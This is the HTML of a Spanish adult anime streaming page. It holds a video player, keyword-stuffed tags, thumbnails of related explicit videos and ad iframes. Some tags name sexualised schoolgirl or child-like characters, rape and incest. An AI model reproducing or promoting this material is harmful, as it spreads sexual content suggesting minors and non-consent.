<div class="logo">
<p class="site-title"><a href="https://hentay.co/" rel="home">
<i class="fa fa-play-circle"></i>								Hentay</a></p>
<p class="site-description">
Ver Hentay en Español Online</p>
</div>
<div class="header-search small-search">
<form method="get" id="searchform" action="https://hentay.co/">        
<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>										<div class="happy-header">
<iframe src="//a.magsrv.com/iframe.php?idzone=5686796&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://hentay.co">Home</a></li>
<li id="menu-item-12" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://hentay.co/categories/">Categorías</a></li>
<li id="menu-item-13" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://hentay.co/tags/">Tags</a></li>
<li id="menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9499"><a target="_blank" rel="nofollow" href="https://theporndude.com/es">ThePornDude</a></li>
<li id="menu-item-11873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11873"><a href="https://thepornmap.com/">thepornmap</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
<div class="happy-header-mobile">
<iframe src="//a.magsrv.com/iframe.php?idzone=5686796&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://hentay.co">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://hentay.co/category/hanime/">hanime</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<article id="post-1367" class="post-1367 post type-post status-publish format-video has-post-thumbnail hentry category-hanime category-manga tag-bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena tag-escena-taimanin-asagi-battle tag-gift-hentai tag-hentai-fr tag-hentai-paradise tag-hentai-vostfr tag-porno-hentai tag-super-hentai tag-taimanin-asagi-battle-arena-porn-video tag-taimanin-asagi-battle-arena-sex-scene tag-veohentai tag-ver-hentai tag-verhentai tag-warriors-bath-asagi-igawa-h-scene post_format-post-format-video" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">
<meta itemprop="author" content="Administrator" /><meta itemprop="name" content="Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena" /><meta itemprop="description" content="Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena" /><meta itemprop="description" content="Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena" /><meta itemprop="duration" content="P0DT0H14M52S" /><meta itemprop="thumbnailUrl" content="https://hentay.co/wp-content/uploads/2022/09/zz-6.jpg" /><meta itemprop="uploadDate" content="2022-09-06T10:28:39+00:00" />	<header class="entry-header">
<div class="video-player">
<div class="responsive-player"><video class="video-js vjs-big-play-centered" controls preload="auto" width="640" height="264" poster="https://hentay.co/wp-content/uploads/2022/09/zz-6.jpg"><source src="https://cdn.xxxhd69.com/4275.mp4" label="480" title="480" type="video/mp4" /></video></div></div>
<div class="title-block box-shadow">
<h1 class="entry-title" itemprop="name">Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena</h1>							<div id="rating">
<span id="video-rate"><span class="post-like"><a href="#" data-post_id="1367" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
<a href="#" data-post_id="1367" data-post_like="dislike">
<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
</a></span></span>
</div>
<div id="video-tabs" class="tabs">
<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
</div>
</div>
<div class="clear"></div>
</header><!-- .entry-header -->
<div class="entry-content">
<div id="rating-col">
<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
<div class="rating-bar-meter"></div>
</div>
<div class="rating-result">
<div class="percentage">0%</div>
<div class="likes">
<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
</div>
</div>
</div>
<div class="tab-content">
<div id="video-about" class="width70">
<div class="video-description">
<div class="desc
">
<p><strong>Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena</strong></p>
</div>
</div>
<div class="tags">
<div class="tags-list"><a href="https://hentay.co/category/hanime/" class="label" title="hanime"><i class="fa fa-folder-open"></i>hanime</a> <a href="https://hentay.co/category/manga/" class="label" title="manga"><i class="fa fa-folder-open"></i>manga</a> <a href="https://hentay.co/tag/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/" class="label" title="Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena"><i class="fa fa-tag"></i>Baño del guerrero Asagi Igawa H Escena Taimanin Asagi Battle Arena</a> <a href="https://hentay.co/tag/escena-taimanin-asagi-battle/" class="label" title="Escena Taimanin Asagi Battle"><i class="fa fa-tag"></i>Escena Taimanin Asagi Battle</a> <a href="https://hentay.co/tag/gift-hentai/" class="label" title="gift hentai"><i class="fa fa-tag"></i>gift hentai</a> <a href="https://hentay.co/tag/hentai-fr/" class="label" title="hentai fr"><i class="fa fa-tag"></i>hentai fr</a> <a href="https://hentay.co/tag/hentai-paradise/" class="label" title="hentai paradise"><i class="fa fa-tag"></i>hentai paradise</a> <a href="https://hentay.co/tag/hentai-vostfr/" class="label" title="hentai vostfr"><i class="fa fa-tag"></i>hentai vostfr</a> <a href="https://hentay.co/tag/porno-hentai/" class="label" title="porno hentai"><i class="fa fa-tag"></i>porno hentai</a> <a href="https://hentay.co/tag/super-hentai/" class="label" title="super hentai"><i class="fa fa-tag"></i>super hentai</a> <a href="https://hentay.co/tag/taimanin-asagi-battle-arena-porn-video/" class="label" title="Taimanin Asagi Battle Arena porn video"><i class="fa fa-tag"></i>Taimanin Asagi Battle Arena porn video</a> <a href="https://hentay.co/tag/taimanin-asagi-battle-arena-sex-scene/" class="label" title="Taimanin Asagi Battle Arena sex scene"><i class="fa fa-tag"></i>Taimanin Asagi Battle Arena sex scene</a> <a href="https://hentay.co/tag/veohentai/" class="label" title="veohentai"><i class="fa fa-tag"></i>veohentai</a> <a href="https://hentay.co/tag/ver-hentai/" class="label" title="ver hentai"><i class="fa fa-tag"></i>ver hentai</a> <a href="https://hentay.co/tag/verhentai/" class="label" title="verhentai"><i class="fa fa-tag"></i>verhentai</a> <a href="https://hentay.co/tag/warriors-bath-asagi-igawa-h-scene/" class="label" title="Warrior's Bath Asagi Igawa H Scene"><i class="fa fa-tag"></i>Warrior's Bath Asagi Igawa H Scene</a> </div>					</div>
</div>
</div>
</div><!-- .entry-content -->
<div class="under-video-block">
<h2 class="widget-title">Related videos</h2>
<div>
<article data-video-id="video_1" data-main-thumb="https://hentay.co/wp-content/uploads/2023/05/1uoz1c6o1-1.png" class="loop-video thumb-block video-preview-item post-11053 post type-post status-publish format-video has-post-thumbnail hentry category-hanime category-hentai category-neko-puss tag-3d-futanari tag-cat-girl tag-cat-hentai tag-furry-hentai tag-furry-porn tag-futanari tag-henta-la tag-hentai-anime tag-hentai-incesto tag-hentai-non-censure tag-hentai-streaming tag-hentailan tag-hentaina tag-japonhentai tag-porno-de-anime tag-porno-hentai tag-sex-gratuit post_format-post-format-video" data-post-id="11053">
<a href="https://hentay.co/neko-puss-episodio-1/" title="Neko Puss Episodio 1 Furry Hentai en Español.">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/05/1uoz1c6o1-1.png" alt="Neko Puss Episodio 1 Furry Hentai en Español."></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:31</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Neko Puss Episodio 1 Furry Hentai en Español.</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://hentay.co/wp-content/uploads/2022/07/ff-2.jpg" class="loop-video thumb-block video-preview-item post-223 post type-post status-publish format-video has-post-thumbnail hentry category-hanime category-hentaila tag-3d-sexo-sunny-m-hentai tag-coleccion-de-sexo tag-futa-dick tag-futanari-hentai-pom tag-hantai tag-hemtai tag-hentai tag-hentaila tag-hentais tag-hentaivn tag-hentaiz tag-hentao tag-henti tag-hentia tag-mmd-trap-queen-hentai-sexo post_format-post-format-video" data-post-id="223">
<a href="https://hentay.co/3d-anime-futa-mmd-trap-queen-hentai-sexo/" title="3d anime futa mmd trap queen hentai sexo">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2022/07/ff-2.jpg" alt="3d anime futa mmd trap queen hentai sexo"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 292</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:46</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>3d anime futa mmd trap queen hentai sexo</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://hentay.co/wp-content/uploads/2023/06/preview.jpg" class="loop-video thumb-block video-preview-item post-11831 post type-post status-publish format-video has-post-thumbnail hentry category-furifure-2 category-hanime category-hd-porno tag-ahegao tag-animeid tag-boku-no-hero tag-canal-hentai tag-escolares tag-lolis tag-sexo-anime tag-squirt-game tag-violacion post_format-post-format-video" data-post-id="11831">
<a href="https://hentay.co/furifure-2-ep02-animacion-porno/" title="Furifure 2 Ep02 animacion porno">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/06/preview.jpg" alt="Furifure 2 Ep02 animacion porno"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>24:48</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Furifure 2 Ep02 animacion porno</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://hentay.co/wp-content/uploads/2022/09/0f260f634d33a9c-6.jpg" class="loop-video thumb-block video-preview-item post-2063 post type-post status-publish format-video has-post-thumbnail hentry category-hanime category-manga tag-anime-flash tag-animefenix tag-animeflash tag-cono-joder tag-hanime-155 tag-hentai-la tag-hentay tag-hentay-sin-censura tag-hentayla tag-jk-anime tag-manga-hentai tag-mejor-anime tag-porno-hentai tag-ver-hentai post_format-post-format-video" data-post-id="2063">
<a href="https://hentay.co/hanime-155-mejor-anime-hentay-sin-censura-cono-joder/" title="hanime 155 mejor anime hentay sin censura coño joder">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2022/09/0f260f634d33a9c-6.jpg" alt="hanime 155 mejor anime hentay sin censura coño joder"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:01</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>
<header class="entry-header">
<span>hanime 155 mejor anime hentay sin censura coño joder</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://hentay.co/wp-content/uploads/2023/05/Capture-19.jpg" class="loop-video thumb-block video-preview-item post-11410 post type-post status-publish format-video has-post-thumbnail hentry category-hanime category-rinhee-collection tag-ashinhentai tag-hitomi-la tag-juegos-hentai tag-kisshentai tag-muchohentai tag-nakad tag-oppai tag-paizuri tag-pururin tag-stigma post_format-post-format-video" data-post-id="11410">
<a href="https://hentay.co/rinhee-collection-chapayev-anime-hentai-sin-censura/" title="Rinhee Collection Chapayev anime hentai sin censura">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/05/Capture-19.jpg" alt="Rinhee Collection Chapayev anime hentai sin censura"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 908</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:12</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Rinhee Collection Chapayev anime hentai sin censura</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://hentay.co/wp-content/uploads/2022/08/dd-13.jpg" class="loop-video thumb-block video-preview-item post-1176 post type-post status-publish format-video has-post-thumbnail hentry category-hanime category-hentai-sin-censura tag-anime-hentai tag-hentai-ko-che tag-horny-pussy-overwatch-mercy-porn-compilation-hmv tag-overwatch-mercy-horny-pussy-porn-compilation tag-overwatch-misericordia-caliente-cono-porno-compilacion-hmv tag-phim-hentai tag-truyen-hentai post_format-post-format-video" data-post-id="1176">
<a href="https://hentay.co/overwatch-misericordia-caliente-cono-porno-compilacion-hmv/" title="overwatch misericordia caliente COÑO Porno compilación hmv">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2022/08/dd-13.jpg" alt="overwatch misericordia caliente COÑO Porno compilación hmv"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 267</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:32</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>overwatch misericordia caliente COÑO Porno compilación hmv</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://hentay.co/wp-content/uploads/2022/09/dd-14.jpg" class="loop-video thumb-block video-preview-item post-1746 post type-post status-publish format-video has-post-thumbnail hentry category-hanime category-manga tag-best tag-breast tag-caliente-hentai-hmv-compilacion tag-hentaila tag-hentais tag-hentaivn tag-hentaiz tag-henti tag-hot tag-porno tag-school tag-sexo post_format-post-format-video" data-post-id="1746">
<a href="https://hentay.co/caliente-hentai-hmv-compilacion/" title="caliente hentai hmv compilación">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2022/09/dd-14.jpg" alt="caliente hentai hmv compilación"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 621</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:47</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>caliente hentai hmv compilación</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://hentay.co/wp-content/uploads/2023/06/harem-beach-3-ep-1.jpg" class="loop-video thumb-block video-preview-item post-12032 post type-post status-publish format-video has-post-thumbnail hentry category-hanime category-harem-beach tag-anime-h tag-anime-pornos tag-anime-sexo tag-animes-h tag-henta tag-hentaila-com tag-videos-hentai tag-xvideos-hentai tag-xxx-sub-espanol post_format-post-format-video" data-post-id="12032">
<a href="https://hentay.co/harem-beach-3-animeporno-sexo-xxx-hd/" title="Harem Beach 3 animeporno sexo xxx hd">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2023/06/harem-beach-3-ep-1.jpg" alt="Harem Beach 3 animeporno sexo xxx hd"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:14:29</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:50%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>50%</span></div>
<header class="entry-header">
<span>Harem Beach 3 animeporno sexo xxx hd</span>
</header>
</a>
</article>
</div>
<div class="clear"></div>
<div class="show-more-related">
<a class="button large" href="https://hentay.co/category/hanime/">Show more related videos</a>
</div>
</div>
<div class="clear"></div>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bano-del-guerrero-asagi-igawa-h-escena-taimanin-asagi-battle-arena/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://hentay.co/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="row"><div class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div><div class="comment-form-author"><label for="author">Name <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></div>
<div class="comment-form-email"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button large margin-top-2" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div><!-- #comments -->
</article><!-- #post-## -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
<div class="happy-sidebar">
<iframe src="//a.magsrv.com/iframe.php?idzone=4930550&size=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://hentay.co/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a>
<div class="videos-list">
<article data-video-id="video_9" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/01trbe-1.jpg" class="loop-video thumb-block video-preview-item post-14465 post type-post status-publish format-video has-post-thumbnail hentry category-anime-porn category-hentaimama category-sawaranaide-kotesashi-kun tag-hemtay tag-henta-la tag-hentai-ia tag-hentaika tag-hentaila-tv tag-hentaila-xxx tag-hentailan tag-hentailq tag-hentaina tag-hentalai tag-phim-hentai tag-sawaranaide-kotesashi-kun-animeonline tag-sawaranaide-kotesashi-kun-animeshentai-porn tag-sawaranaide-kotesashi-kun-engsub tag-sawaranaide-kotesashi-kun-ep12 tag-sawaranaide-kotesashi-kun-hanimetv-porn tag-sawaranaide-kotesashi-kun-hentai-anime tag-sawaranaide-kotesashi-kun-hentai-porn tag-sawaranaide-kotesashi-kun-new-episode tag-sawaranaide-kotesashi-kun-uncensored-porn tag-truyen-hentai tag-wcoanimesub post_format-post-format-video" data-post-id="14465">
<a href="https://hentay.co/sawaranaide-kotesashi-kun-episodio-12/" title="Sawaranaide Kotesashi kun Episodio 12">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/01trbe-1.jpg" alt="Sawaranaide Kotesashi kun Episodio 12"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 332</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sawaranaide Kotesashi kun Episodio 12</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/01acdfcbcd1-1.jpg" class="loop-video thumb-block video-preview-item post-14464 post type-post status-publish format-video has-post-thumbnail hentry category-3dhentai category-sawaranaide-kotesashi-kun tag-anime-h-xxx tag-animes-hentay tag-animexxx tag-hentai-la tag-hentai-tv tag-hentaitv tag-sawaranaide-kotesashi-kun-11 tag-sawaranaide-kotesashi-kun-anime-hentai tag-sawaranaide-kotesashi-kun-animeonline tag-sawaranaide-kotesashi-kun-engsub tag-sawaranaide-kotesashi-kun-hanimetv-porn tag-sawaranaide-kotesashi-kun-hentai-anime tag-sawaranaide-kotesashi-kun-hentai-porn tag-sawaranaide-kotesashi-kun-uncensored-porn tag-wco tag-wco-porn tag-wco-xxx-videos tag-xxx-animes tag-xxxx-anime post_format-post-format-video" data-post-id="14464">
<a href="https://hentay.co/sawaranaide-kotesashi-kun-episodio-11/" title="Sawaranaide Kotesashi kun Episodio 11">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/01acdfcbcd1-1.jpg" alt="Sawaranaide Kotesashi kun Episodio 11"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 97</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sawaranaide Kotesashi kun Episodio 11</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/0UyoHaW-1.jpg" class="loop-video thumb-block video-preview-item post-14461 post type-post status-publish format-video has-post-thumbnail hentry category-animeshentai category-ichigo-aika-strawberry-elegy category-jkanime tag-3d-hentay tag-3dhentay tag-anime-hentay tag-anime-hentay-sexo tag-grandes-tetas tag-hentai-anime tag-hentai-gratis tag-ichigo-aika-strawberry-elegy-03 tag-ichigo-aika-strawberry-elegy-anime-hentai tag-ichigo-aika-strawberry-elegy-animeonline tag-ichigo-aika-strawberry-elegy-hanimetv-porn tag-ichigo-aika-strawberry-elegy-hentai-anime tag-ichigo-aika-strawberry-elegy-hentai-porn tag-ichigo-aika-strawberry-elegy-hentai-sex tag-ichigo-aika-strawberry-elegy-hentai-video tag-ichigo-aika-strawberry-elegy-new-episode tag-incesto tag-incesto-hentai tag-jovenita post_format-post-format-video" data-post-id="14461">
<a href="https://hentay.co/ichigo-aika-strawberry-elegy-episodio-3/" title="Ichigo Aika: Strawberry Elegy Episodio 3">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/0UyoHaW-1.jpg" alt="Ichigo Aika: Strawberry Elegy Episodio 3"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 195</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Ichigo Aika: Strawberry Elegy Episodio 3</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/0f260f634d33a9c.jpg" class="loop-video thumb-block video-preview-item post-14458 post type-post status-publish format-video has-post-thumbnail hentry category-hentaila category-ren-arisugawa-is-actually-a-girl tag-anime-hentai tag-comicsporno tag-henta-la tag-hentaika tag-hentailan tag-hentailq tag-ren-arisugawa-is-actually-a-girl-02 tag-ren-arisugawa-is-actually-a-girl-03 tag-ren-arisugawa-is-actually-a-girl-anime-hentai tag-ren-arisugawa-is-actually-a-girl-animeonlinecc-porn tag-ren-arisugawa-is-actually-a-girl-engsub tag-ren-arisugawa-is-actually-a-girl-hentai-porn tag-ren-arisugawa-is-actually-a-girl-hentai-video tag-ren-arisugawa-is-actually-a-girl-new-episode tag-ren-arisugawa-is-actually-a-girl-uncensored tag-uncensored-hentai-manga tag-ver-comics-porn tag-ver-comics-porno post_format-post-format-video" data-post-id="14458">
<a href="https://hentay.co/ren-arisugawa-is-actually-a-girl-episodio-3/" title="Ren Arisugawa Is Actually A Girl Episodio 3">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/0f260f634d33a9c.jpg" alt="Ren Arisugawa Is Actually A Girl Episodio 3"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 104</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Ren Arisugawa Is Actually A Girl Episodio 3</span>
</header>
</a>
</article>
<article data-video-id="video_13" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/0Eytvd-1.jpg" class="loop-video thumb-block video-preview-item post-14455 post type-post status-publish format-video has-post-thumbnail hentry category-android-wa-keiken-ninzuu-ni-hairimasu-ka category-animeshentai tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-02 tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-anime-hentai tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-anime-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-censored tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-hentai-anime tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-hentai-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-new-episode tag-anime-xxx tag-animotvslash tag-animotvslash-porn tag-anitaku tag-hemtaila tag-hentails tag-hentay-la tag-hentayla post_format-post-format-video" data-post-id="14455">
<a href="https://hentay.co/android-wa-keiken-ninzuu-ni-hairimasu-ka-episodio-2/" title="Android wa Keiken Ninzuu ni Hairimasu ka Episodio 2">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/0Eytvd-1.jpg" alt="Android wa Keiken Ninzuu ni Hairimasu ka Episodio 2"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 93</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Android wa Keiken Ninzuu ni Hairimasu ka Episodio 2</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://hentay.co/wp-content/uploads/2026/01/2b1576838e702b9ef0d3fba7bd7e4b2a.jpg" class="loop-video thumb-block video-preview-item post-14438 post type-post status-publish format-video has-post-thumbnail hentry category-android-wa-keiken-ninzuu-ni-hairimasu-ka category-anime-hentai category-animeshentai tag-3d-porn-hd tag-3d-teen-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-anime-hentai tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-anime-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-censored tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-engsub tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-ep1 tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-hentai-anime tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-hentai-porn tag-android-wa-keiken-ninzuu-ni-hairimasu-ka-new-episode tag-anime-flash tag-anime-hentai tag-animefenix tag-animeflash tag-best-3d-animated-porn tag-hemtaila tag-henraila tag-hentai-3d-porn tag-hentay-la tag-hentiala tag-jkanime post_format-post-format-video" data-post-id="14438">
<a href="https://hentay.co/android-wa-keiken-ninzuu-ni-hairimasu-ka-episodio-1/" title="Android wa Keiken Ninzuu ni Hairimasu ka Episodio 1">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://hentay.co/wp-content/uploads/2026/01/2b1576838e702b9ef0d3fba7bd7e4b2a.jpg" alt="Android wa Keiken Ninzuu ni Hairimasu ka Episodio 1"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
